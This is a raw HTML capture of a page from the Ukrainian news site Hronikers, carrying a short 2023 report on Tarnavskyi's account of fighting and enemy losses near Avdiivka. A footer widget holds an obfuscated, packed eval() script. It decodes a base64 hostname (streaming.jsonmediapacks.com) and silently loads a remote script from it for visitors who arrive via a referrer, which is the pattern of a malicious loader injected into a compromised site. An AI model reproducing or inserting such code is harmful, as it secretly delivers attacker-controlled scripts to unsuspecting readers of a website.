title="RSD" href="https://hronikers.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://hronikers.com/?p=70771' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}</style><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-150x150.png" sizes="32x32" /><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><meta name="msapplication-TileImage" content="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><style id="wp-custom-css">.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
	background: none !important;
	color: #FFB800 !important;
}
.main-slider-section {
    padding-top: 60px;
}
.col-md-4 {
    margin-top: 50px;
		margin-bottom: 20px;
}
article header.entry-header h2.entry-title {
    font-weight: bold;
}
a.custom-logo-link img {
    height: 50px !important;
    margin-left: 5px !important;
}
div#navbar-collapse {
    margin: 18px auto 0px auto;
}
@media only screen and (max-width: 767px)
a.custom-logo-link {
    top: 0 !important;
}
.menu-footer-links-container {
    text-align: right;
}
p.text-logo {
    text-align: right;
    color: #FFB800;
    margin-top: -10px;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 1px;
    margin-right: -1px;
}
@media only screen and (max-width: 767px) {
	p.mobile-text-logo {
			text-align: right;
			color: #FFB800;
			margin-top: -25px !important;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
	}
}
nav.navbar.navbar-default {
    margin-bottom: 10px;
}
.header-logo {
    top: 5px;
}
@media only screen and (max-width: 991px) {
    p.mobile-text-logo {
			margin-top: -10px;
			text-align: right;
			color: #FFB800;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
    }
	  .header-mobile {
      border: none !important;
    }
}
.header-mobile {
    box-shadow: none !important;
}</style></head><body class="wp-singular post-template-default single single-post postid-70771 single-format-standard wp-custom-logo wp-theme-royal-news-magazine"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#primary">Skip to content</a><header id="masthead" class="site-header"><div class="top-header"><div class="container"><div class="row"><nav class="navbar navbar-default"><div class="header-logo">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" fetchpriority="high" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="text-logo">Інформаційне агентство</p><div class="site-identity-wrap"><h3 class="site-title"><a href="https://hronikers.com/">Хронікерс</a></h3><p class="site-description">Гарячі українські новини</p></div></div>
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div><ul class="header-icons"><li><span class="social-icon"> <a href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f"></i></a></span></li><li><span  class="social-icon"><a href="https://t.me/+l8VmMWMQ5PFjODky"> <i class="fa-brands fa-telegram"></i></a></span></li></ul></nav></div></div></div></header><div class="header-mobile"><div class="site-branding">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="mobile-text-logo">Інформаційне агентство</p><div class="logo-wrap"><h2 class="site-title"><a href="https://hronikers.com/" rel="home">Хронікерс</a></h2><p class="site-description">Гарячі українські новини</p></div></div><div class="mobile-wrap"><div class="header-social"><ul> <a class="social-btn facebook" href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f" aria-hidden="true"></i></a><a class="social-btn pinterest" href="https://t.me/+l8VmMWMQ5PFjODky"><i class="fa-brands fa-pinterest-p" aria-hidden="true"></i></a></ul></div><div id="mobile-menu-wrap">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse1" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse1"><ul id="menu-main" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div></div></div></div><div class="breadcrumbs "><div class="container"></div></div><div class="royal-news-magazine-section"><div class="container"><div class="row"><div class="col-md-12"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-70771" class="post-70771 post type-post status-publish format-standard hentry category-news tag-viyna tag-tavriyskyy-napriamok tag-tarnavskyy"><header class="entry-header"><h1 class="entry-title">Знищено понад 30 одиниць техніки ворога: Транавський розповів про ситуацію біля Авдіївки</h1><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2023/11?day=01"><time class="entry-date published" datetime="https://hronikers.com/2023/11?day=01">01.11.2023</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2023/11/01/znyshcheno-ponad-30-odynyts-tekhniky-voroha-taranavskyy-rozpoviv-pro-sytuatsiia-bilia-avdiivky/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/ot-tiholiz/">Олег Тихолиз</a>
</span></li></ul></header><div class="entry-content"><p><strong>Українські захисники мають просування на окремих ділянках напрямку</strong></p><p>Командувач оперативно-стратегічного угруповання військ &#8220;Таврія&#8221; генерал Олександр Тарнавський повідомив, що за добу ворог на Таврійському напрямку завдав 37 авіаударів, провів 39 бойових зіткнень та здійснив 1112 артобстрілів. Про це Тарнавський повідомив у <a href="https://t.me/otarnavskiy">телеграм-каналі</a>, передає Хронікерс.</p><p>&#8220;Наші воїни стійко тримають оборону на авдіївському напрямку. Безуспішними були наступальні дії противника в районах Новокалинового, Авдіївки, Опитного та Первомайського. Підрозділи ракетних військ та артилерії зі складу ОСУВ Таврія протягом доби виконали 1146 вогневих завдань&#8221;, &#8211; йдеться у повідомлені.</p><p>За його словами, за добу загальні втрати ворога склали 381 особу. 5 окупантів здалися в полон. Знищено 32 одиниці військової техніки. Зокрема, 2 танки, 4 ББМ, 5 артсистем, 1 ПТРК, 14 БпЛА, 9 автомобілів та 4 одиниці спецтехніки.</p><p>Водночас, триває ведення наступальної операції на Мелітопольському напрямку.</p><ul class="wp-block-list"><li>в ОК “Південь” розповіли, як <a href="https://hronikers.com/2023/11/01/v-ok-pivden-rozpovily-iak-zsu-znyshchuiut-pozytsii-rosiian-na-khersonshchyni/">ЗСУ знищують позиції росіян на Херсонщині</a>.</li></ul></div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><nav class="navigation post-navigation" aria-label="Записи"><h2 class="screen-reader-text">Навігація записів</h2><div class="nav-links"><div class="nav-previous"><a href="https://hronikers.com/2023/11/01/na-odeshchyni-zbyly-dvi-kerovani-rakety/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">На Одещині збили дві керовані ракети</span></a></div><div class="nav-next"><a href="https://hronikers.com/2023/11/01/ukrainski-posolstva-pochaly-pidhotovku-do-evakuatsii-ukraintsiv-z-sektoru-hazy/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Українські посольства почали підготовку до евакуації українців з сектору Гази</span></a></div></div></nav></main></div></div></div></div></div><footer id="colophon" class="site-footer"><section class="royal-news-magazine-footer-sec"><div class="container"><div class="row"><div class="col-md-12"><div class="footer-border"><div class="col-md-3"><aside id="text-1" class="widget widget_text"><div class="textwidget"><p>Головна редакторка — Катерина Ейхман<br />
<a href="mailto:info@hronikers.com">info@hronikers.com</a></p></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="text-2" class="widget widget_text"><div class="textwidget"><p>Засновник: ТОВ «УКРАЇНСЬКА<br />
МЕДІАПЛАТФОРМА»<br />
Рішення Національної ради України з питань телебачення і радіомовлення №1631<br />
Ідентифікатор медіа: R40-06400</p><p>Україна, м. Вінниця бульв. Свободи , буд. 8, 21005 +380953626765</p></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-2083" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2083"><a href="https://hronikers.com/category/news/">Новини</a></li><li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2085"><a href="https://hronikers.com/category/regions/">Регіони</a></li><li id="menu-item-2084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2084"><a href="https://hronikers.com/category/text/">Тексти</a></li><li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://hronikers.com/category/ekonom/">Економіка</a></li><li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="https://hronikers.com/category/special/">Спецпроєкти</a></li></ul></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://hronikers.com/">
<label>
<span class="screen-reader-text">Пошук:</span>
<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Шукати" /></form></aside><aside id="block-11" class="widget widget_block"><script type="litespeed/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))</script></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></div></div></div></section><div class="site-info"><p>Powered By WordPress |                     <span><a target="_blank" rel="nofollow"
href="https://elegantblogthemes.com/theme/royal-news-magazine-best-newspaper-and-magazine-wordpress-theme/">Royal News Magazine</a></span></p></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-news-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://hronikers.com/wp-content/litespeed/js/aacafe1fdebf32f5fb732c6ce1dd9811.js?ver=a94f7"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 14:04:45 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 14:04:45 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->